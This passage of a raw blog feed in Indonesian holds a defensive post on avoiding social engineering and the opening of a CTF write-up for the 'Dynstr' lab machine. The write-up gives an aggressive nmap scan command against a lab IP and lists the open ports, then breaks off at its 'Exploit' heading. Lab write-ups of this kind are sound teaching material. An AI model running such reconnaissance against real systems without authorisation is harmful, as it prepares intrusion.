150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.seccodeid.com\/feeds\/3794228832896835211\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.seccodeid.com\/2021\/11\/introduction-with-mobile-penetration.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/3794228832896835211"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/3794228832896835211"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.seccodeid.com\/2021\/11\/introduction-with-mobile-penetration.html","title":"Introduction with Mobile Penetration Test"}],"author":[{"name":{"$t":"Bayu_Ajie"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13884968699783046459"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"22","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUJ96EYIHrw6Qt3wg9tCZy758CoVLXLJbesCYKaoWs8_a1BLHDOz87Udu4TLyuMnALFhz_Vxtf_d1AZJZbkw1oBAV0euhiwqX4kXVBWm7-meTyoJFqDHOK22sNwX0eVIc\/s113\/raspi.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEicobgqjM-3zNSb33ylOcBfg-WmpHzdI8dFqdoEhDr8wbSx1IREFjtYozFiiXGVvrnnEuAbMyDJsk0x8wtPV1ZOqL2zQvBv-VWhcxMKRs_tzRtOX8jVwFSDTkSa_egmivcNkanNrv5IT0PstQuGfHpuUVAUt3iz9bLkcpInJaOAc4kggudmPmlUFGDQbQ=s72-w408-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6751660949340906925.post-4507808490940826431"},"published":{"$t":"2021-09-29T21:51:00.000-07:00"},"updated":{"$t":"2021-09-29T21:51:12.959-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"social engineering"}],"title":{"type":"text","$t":"Cara menghindari serangan social engineering "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrrfgtsbgLG4uJ3qcL1WMY2TO3lyfrVnU64UhPL4jnZZIKT-0mt0JsMt6V7Twp9OEn8mOfiOaV8_vYrC6bvjFtOYt-XJdnXtxQkxQJGOc61ZpqtkUx5od2hNEHw0_QxHgrp-y4yJrCt8ri\/s1920\/mr_robot.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrrfgtsbgLG4uJ3qcL1WMY2TO3lyfrVnU64UhPL4jnZZIKT-0mt0JsMt6V7Twp9OEn8mOfiOaV8_vYrC6bvjFtOYt-XJdnXtxQkxQJGOc61ZpqtkUx5od2hNEHw0_QxHgrp-y4yJrCt8ri\/w640-h360\/mr_robot.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan\u003Eimage by :\u003C\/span\u003E\u003Ca href=\"https:\/\/wall.alphacoders.com\/big.php?i=801771\" rel=\"nofollow\" target=\"_blank\"\u003E\u0026nbsp;https:\/\/wall.alphacoders.com\/big.php?i=801771\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EHallo, berjumpa lagi bersama saya Bayu Aji kali ini saya akan membuat trik antisipasi atau\u0026nbsp; menghindari serangan social engineering, pada artikel sebelumnya saya membahas trik\u0026nbsp;social engineering, saya rasa kurang pas jika saya tidak membahas cara menhindari serangan\u0026nbsp;social engineering. Pasalnya serangan ini masih dibilang ampuh dalam melakukan aktivitas peretasan\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ETerus apakah kita bisa kebal dari serangan social engineering ? Hmmm saya rasa tidak, bisa saja sewaktu - waktu saya atau Anda bisa terkena serangan ini, social engineering dapat menyerang kapan saja dan tidak kenal Anda itu siapa ( pandang bulu ). Teknik ini bisa saja digunakan oleh peretas untuk kepentingan pribadi, kesenangan biasa atau mengancam sesorang, masing - masing peretas pasti memiliki tujuan tertentu, untuk itu kita sebagai user (pengguna) harus berhati - hati dan selalu waspada\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJika Anda ingin aman, pastikan Anda kurangi bermain internet, mengunggah hal bersifat pribadi di sosial media, saya sering menjumpai beberapa orang masih suka mengunggah hal pribadi di internet entah itu sosial media dan yang lainya. Yap menurut saya apa yang Anda unggah di internet sudah menjadi milik umum, artinya semua orang dapat bisa membaca, melihat mengklaim tanpa hak atau dengan sah, dan hal lainya, pada intinya bisa dikonsumsi oleh publik.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ELalu bagiamana caranya supaya kita bisa mengantisipasi dari serangan\u0026nbsp;\u0026nbsp;social engineering, phising atau scam. Okok sebetulnya cara ini bisa Anda lakukan tanpa modal ( biaya ) sedikit pun, cukup dengan kurangi rasa empati diri Anda, disini saya tidak mengajarkan Anda tidak menjadi orang berempati, tetapi mengurangi nya terutama pada orang baru yang Anda kenal\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOkok, sekarang kita bahas, Anda dapat mengikuti cara yang saya berikan, cara ini saya buat simple dan cukup ampuh, mari simak poin - poin berikut ini\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ENever trust with people\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOkok, di poin pertama Anda cukup jangan terlalu percaya pada orang - orang, misalnya orang tersebut ingin meminjam smartphone atau laptop dengan alasan tertentu, cukup Anda membalas tidak bisa dan jelaskan mengapa Anda menolaknya atau Anda menawarkan solusi lain, disini saya tidak mengajari Anda tidak peduli dengan keadaan sekitar, tapi lihat kondisi terlebih dahulu apakah orang tersebut sedang dalam keadaan medesak, contoh nya ada orang kecelakaan, ambulan dan hal mendesak lainya, pastikan sebelum menolong orang lihat kondisi tertentu, pasal nya ada beberapa orang memanfaatkan hal seperti itu untuk keburukan, yap Anda bisa tahu sendiri hal apa yang bisa dilakukan, sedikit cerita saya pernah kejadian hal seperti itu, seseorang meminta bantuan kepada saya setelah saya tolong justru orang tersebut mengambil barang saya. Saya juga tidak berpikir lebih jauh saat itu, maka dari itu jika saya ingin menolong orang pastikan lihat kondisi terlebih dahulu, jika orang tersebut memaksa dan tidak menjelaskan masalah nya, saya cukup berkata \"maaf tidak bisa\" Saya tidak peduli mau dikata saya pelit atau sombong dan lain - lain, saya juga punya hak untuk membela diri, percayalah jika Anda pernah mengalami kejadian seperti ini, pasti Anda akan menjadi was- was pada orang baru, dan Anda akan berpikir demikian seperti saya supaya masalah yang dulu tidak terjadi kembali\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESaya sarankan percayakan pada teman dekat atau sahabat, kerabat Anda dan pastinya orang tua, ingat jangan selalu percaya pada orang baru, jika saya ingin memimnta bantuan pasti saya menceritakan masalah yang sedang saya alami, tidak asal langsung meminta tolong dengan alasan yang tidak jelas\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOkok, ada sedikit tips bagi Anda. Jika Anda ingin mengirimkan suatu file pada orang yang baru dikenal pastikan metadata di file Anda terbebas dari akses lokasi dan hal sensifitf lainya. Tools Anda dapat mencari sendiri di sumber terbuka, berikut penjelasan tentang metadata atau exif pada suatu file\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ETautan :\u0026nbsp;\u003Ca href=\"https:\/\/blog.seccodeid.com\/2021\/05\/metode-pelacakan-osint-dan-keaslian.html\"\u003Ehttps:\/\/blog.seccodeid.com\/2021\/05\/metode-pelacakan-osint-dan-keaslian.html\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EInformation gathering\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDi poin ke dua cari tahu lebih dalam. Anda dapat mengetahui lebih mendalam, peretas pastinya sudah mengetahui Anda lebih dalam, misalnya profil Anda, teman dekat, hobi dan hal lainya. Untuk itu jika Anda mendapatkan pesan atau didatangi oleh orang asing jangan langsung percaya, Anda dapat mencari tahu lebih dalam, contoh kasus. Anda mendapatkan sebuah email dari orang tak dikenal berisi tawaran, promosi dan lainya Anda dapat mencari tahu lebih dalam, misalnya Anda mencari profil tersebut, menggunakan checker, mengecek header email pastikan data yang Anda temui sesuai dengan profil si pengirim atau pun dns, spf, dmarc yang sama dengan situs aslinya. Jika hasil\u0026nbsp;penelusuran berbeda kemudian\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;masih sedikit dan tidak meyakinkan Anda patut curiga\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELalu bagaimana cara mengtasi serangan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003Esocial engineering secara langsung ? Cara ini Anda menanyakan perihal profil pada lawan bicara Anda, si penyerang akan bersifat manipulatif dan terencana, jadi Anda cukup meyakinkan lawan bicara Anda semisal gerak gerik, ekpresi wajah, tatapan mata dan gestur tubuh. Ini sangat berguna untuk melihat orang tersebut dapat dipercaya atau tidak, jika dirasa kurang meyakinkan cukup tinggalkan, dan tidak usah diperdulikan lagi\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EPerhatikan sosial media\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJika Anda bermain sosial media saran saya gunakanlah email yang berbeda pada setiap akun jika dirasa merepotkan cukup Anda melakukan password yang berbeda pada setip akun sosial media dengan email yang sama, hal ini akan membantu Anda jika suatu saat ada kebocoran data. Atau minimal buatlah akun sosial media tidak begitu banyak, contoh cukup gunakan 2 sosial media misalnya Instgram dan Facebook\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOkok, cara di atas belum cukup? Masih ada lagi cara selanjutnya adalah kurangi aktivitas di sosial media. Misalnya jika Anda sedang berada di suatu tempat saran saya jangan gunakan fitur tag atau hastag, kenapa? Karena semua orang di yang mengikuti atau melihat tag tersebut dapat melihat aktivitas Anda, mungkin saja ada seorang yang sudah mengintai Anad dan bisa jadi celah untuk si penguntit. Untuk itu kita dapat mengurangi apapun yang ada di sosial media. Cukup menikmati fiturnya jangan sampai data profil privasi kita terbuka dengan mudah\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EPerhatikan url dan halaman\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EBerbicara\u0026nbsp;social engineering tidak selalu dengan mengenai komunikasi atau tipu muslihat, tetapi\u0026nbsp;social engineering dapat juga melalui url atau halaman pada website (phising), Anda pernah menemui iklan atau halaman yang berisi ponsel Anda terkena virus dan lainya, kemudian Anda akan diarahkan dan mengunduh aplikasi atau software tersebut sehingga Anda terjebak sebuah backdoor, adapun halaman tampilan login sosial media, wifi dan yang lainya. Untuk mengecek ke aslian Anda dapat mengecek url terlebih dahulu, pastikan url tersebut adalah url asli selanjutnya Anda dapat mengecek tampilan user interface jika perlu inspect elemet sekalian. Jika Anda jeli pasti tampilan halaman asli berbeda dengan si peretas, sebagai contoh struktur kode rapi, css juga berbeda, silahkan Anda bisa perhatikan sendiri script kode peretas dan situs asli. terakhir cek dibagian whois, dibagian ini Anda dapat membandingkan hasil dari whois dan dns akan berbeda dengan situs asli dan situs palsu (peretas)\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECara ini Anda dapat menghindari dengan mudah, cukup bermodalkan kejelian mata maka Anda akan melihat sebuah perbedaan. Contoh dari alamat domain, dns, hostname, whois, struktur kode pasti akan berbeda jauh dengan situs aslinya, untuk itu jika Anda mendapatkan hal seperti ini perlu di waspadai jangan sampai terkecoh\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EKesimpulan\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOkok sekarang kesimpulan, menurut saya serangan ini masih efektif digunkan pasalnya masih ada beberapa orang yang masih mudah tertipu dari serangan seperti ini. Untuk itu Anda dapat melakukan hal yang sudah saya sebutkan pada intinya kita adalah sistem yang aman. Masih banyak lagi tips yang bisa Anda lakukan menurut pendapat saya poin di atas cukup untuk mengantisipasi serangan social engineering\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EHacking its not about tools!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.seccodeid.com\/feeds\/4507808490940826431\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.seccodeid.com\/2021\/09\/cara-menghindari-serangan-social.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/4507808490940826431"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/4507808490940826431"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.seccodeid.com\/2021\/09\/cara-menghindari-serangan-social.html","title":"Cara menghindari serangan social engineering "}],"author":[{"name":{"$t":"Bayu_Ajie"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13884968699783046459"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"22","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUJ96EYIHrw6Qt3wg9tCZy758CoVLXLJbesCYKaoWs8_a1BLHDOz87Udu4TLyuMnALFhz_Vxtf_d1AZJZbkw1oBAV0euhiwqX4kXVBWm7-meTyoJFqDHOK22sNwX0eVIc\/s113\/raspi.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrrfgtsbgLG4uJ3qcL1WMY2TO3lyfrVnU64UhPL4jnZZIKT-0mt0JsMt6V7Twp9OEn8mOfiOaV8_vYrC6bvjFtOYt-XJdnXtxQkxQJGOc61ZpqtkUx5od2hNEHw0_QxHgrp-y4yJrCt8ri\/s72-w640-h360-c\/mr_robot.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6751660949340906925.post-7444373814051500658"},"published":{"$t":"2021-08-04T11:19:00.003-07:00"},"updated":{"$t":"2021-08-04T11:28:18.642-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CTF"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dynstr CTF Write Up"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"}],"title":{"type":"text","$t":"Dynstr CTF Write Up"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE9-BUvf1s0oON1JwIhcuyV6kNrNaf899tzIpsQVj7QnCnN2IVq8gQYMf_CrOf8pHklytEg4VN64lhHLnJDKTALCa8COT0DLVeIPgtT4PE68BdVjbrQR6EPrwOdxMZjt1JRyB1zWP71aSK\/s601\/Capture.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"382\" data-original-width=\"601\" height=\"406\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE9-BUvf1s0oON1JwIhcuyV6kNrNaf899tzIpsQVj7QnCnN2IVq8gQYMf_CrOf8pHklytEg4VN64lhHLnJDKTALCa8COT0DLVeIPgtT4PE68BdVjbrQR6EPrwOdxMZjt1JRyB1zWP71aSK\/w640-h406\/Capture.PNG\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E1.\u0026nbsp;\u003C!--[endif]--\u003EScanning\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E·\u0026nbsp;\u003C!--[endif]--\u003ENmap\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003Esudo nmap -Pn -p- -sC -sV -A --min-rate=400 --min-parallelism=512 10.10.10.244\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"clear: left; float: left; font-family: arial; font-size: medium; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"285\" data-original-width=\"835\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRhDmcJWF8e8x8f7UjVoA2MJUtDICGbsigttwzX5zZIXbSM8PnCujCyDyNBSIvVik6vsb_U5hMavOg4z2w4gscBcEMCv1m6-oFSAlmc-Sl3au67mvPYry38-xMtInAj6CUthsFprHYmDRt\/w640-h218\/Capture+1.PNG\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E·\u0026nbsp;\u003C!--[endif]--\u003EDirbuster\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6ovoq9VCU4S7hdt3YekixuF8tB-jJRyRLoip80ftTPyh-yhaQyOS-V3v9krI_2i2WrT0jQkAIm4Olm4IIn-dTSK1ka7oAvgcU_1eD23kluJJtUJYWFpX6-sGKMONYrQufM94OlfxMeRJw\/s491\/Capture+2.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"112\" data-original-width=\"491\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6ovoq9VCU4S7hdt3YekixuF8tB-jJRyRLoip80ftTPyh-yhaQyOS-V3v9krI_2i2WrT0jQkAIm4Olm4IIn-dTSK1ka7oAvgcU_1eD23kluJJtUJYWFpX6-sGKMONYrQufM94OlfxMeRJw\/w640-h146\/Capture+2.PNG\" title=\"Dynstr CTF Write Up\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E1.\u0026nbsp;Result Scanning\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EHasil scanning menunjukan:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E·\u0026nbsp;\u003C!--[endif]--\u003E3 port active dan terbuka yaitu port SSH(22),port DNS(53) dan port HTTP(80)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E·\u0026nbsp;\u003C!--[endif]--\u003ENic update directiory\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E2.\u0026nbsp;\u003C!--[endif]--\u003EExploit\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"15\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtuH3IaG2QCayqvEvotuNu4f-_gLf9pX6QqIze1lPBuj8iWF7kUbkmUPh125OdpSjPVneiE41x6Ez2n1v2a41rZt0r_FQmcTsk-ny6pvqc1BHJWH_1Gckz1VpB5rZz8xFHH3vtvXIyZyQu\/s1311\/Capture+4.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cimg alt=\"Dynstr CTF Write Up\" border=\"0\" data-original-height=\"522\" data-original-width=\"1311\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtuH3IaG2QCayqvEvotuNu4f-_gLf9pX6QqIze1lPBuj8iWF7kUbkmUPh125OdpSjPVneiE41x6Ez2n1v2a41rZt0r_FQmcTsk-ny6pvqc1BHJWH_1Gckz1VpB5rZz8xFHH3vtvXIyZyQu\/w640-h254\/Capture+4.PNG\" title=\"Dynstr CTF Write Up\" width=\"640\" 